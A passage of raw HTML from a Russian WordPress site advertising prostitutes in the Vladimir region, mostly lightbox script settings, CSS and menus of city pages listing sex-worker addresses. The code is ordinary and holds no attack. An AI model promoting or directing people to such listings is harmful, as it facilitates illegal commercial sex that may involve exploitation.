			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '556';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%98%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%B2%D1%8B%D0%B5%D0%B7%D0%B4+%D0%B2+%D0%91%D0%B5%D1%80%D0%B5%D0%B7%D0%BD%D0%B8%D0%BA%D0%B0%D1%85';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://vladimir33.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '13';
</script>
<link rel="stylesheet" href="https://vladimir33.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-270x270.png" />
		<style id="wp-custom-css">
			
/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */





/* не показывать в десктопе вестии или еще что-то, забыл,  */

@media screen and (min-width: 600px) {
.menu-toggle, .no-mobilever, button, .ast-button, .ikswebcall, .ast-custom-button, .button, input#submit, input[type="button"], input[type="submit"], input[type="reset"] {
visibility: hidden;
display: none;
}
}

/* конц */




/* не показывать в моб вестии или еще что-то, забыл,  */

@media screen and (max-width: 600px) {
.desk {
visibility: hidden;
display: none;
}
}

/* конц */











/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */



/* начало прозрачный маин на страницах записей и страниц */









.ast-row.site-header-above-section-right {
clear: both;
}

a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-556 wp-custom-logo wp-theme-astra ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.6.9 ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-67"><a href="https://vladimir33.top/" class="menu-link">Главная</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Лучшие</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Новые</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гороховц</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Александров</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-508"><a href="https://vladimir33.top/" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимирская область</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Судогда</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Муром</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Ковров</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Меленки</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Радужный</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Струнино</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Суздаль</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Вязники</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Карабаново</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Кольчугино</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Покров</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимир</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Камешково</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Петушки</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Лакинск</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гусь-Хрустальный</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Юрьев-Польский</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Собинк</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Киржач</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Навигация по сайту"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-681 menu-item"><a href="https://vladimir33.top/adresa-individualok-arxangela.html" class="menu-link">Адреса индивидуалок Архангела</a></li><li class="page_item page-item-792 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-gonobilovo.html" class="menu-link">Адреса индивидуалок в Гонобилово</a></li><li class="page_item page-item-772 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-zarechnom.html" class="menu-link">Адреса индивидуалок в Заречном</a></li><li class="page_item page-item-601 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-likino.html" class="menu-link">Адреса индивидуалок в Ликино</a></li><li class="page_item page-item-632 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-pershino.html" class="menu-link">Адреса индивидуалок в Першино</a></li><li class="page_item page-item-641 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-proletarskom.html" class="menu-link">Адреса индивидуалок в Пролетарском</a></li><li class="page_item page-item-853 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-sergeevo.html" class="menu-link">Адреса индивидуалок в Сергеево</a></li><li class="page_item page-item-750 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-shatnevo.html" class="menu-link">Адреса индивидуалок в Шатнево</a></li><li class="page_item page-item-769 menu-item"><a 